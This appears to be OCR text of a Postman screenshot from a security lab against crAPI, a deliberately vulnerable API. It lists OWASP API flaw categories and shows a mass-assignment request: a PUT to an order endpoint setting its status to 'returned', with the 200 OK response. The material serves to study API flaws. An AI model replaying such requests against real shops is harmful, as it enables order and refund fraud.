 crapi_attack
API1 - BOLA
API2 - BUA
API5 - BFLA
API3 - Mass Assignment
POST POST orders (MassAssig#1)
e.g. OK
GET POST products (MassAssig...
e.g. OK
POST POST orders by id Copy
e.g. OK
crapi_flow Mitmproxy2Swagger
identity/api
workshop/api
mechanic
shop
orders
{id}
GET GET orders by id
e.g. OK
POST POST orders by id
e.g. OK
POST POST orders
e.g. OK
GET GET products
PUT {{baseUrl}}/workshop/api/shop/orders/:id
S
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "status": "returned"
3 }
Body Cookies Headers (8) Test Results Status: 200 OK Time: 76 ms Size: 499 B Save
Pretty Raw Preview Visualize JSON
1 {
2 "orders": {
3 "id": 1,
4 "user": {
5 "email": "luka@cybersec-research.space",
6 "number": "123123123"
7 },
8 "product": {
9 "id": 1,
10 "name": "Seat",
11 "price": "10.00",
12 "image_url": "images/seat.svg"
13 },
14 "quantity": 1,
15 "status": "returned",
16 "created_on": "2023-01-12T10:19:16.336244"
17 }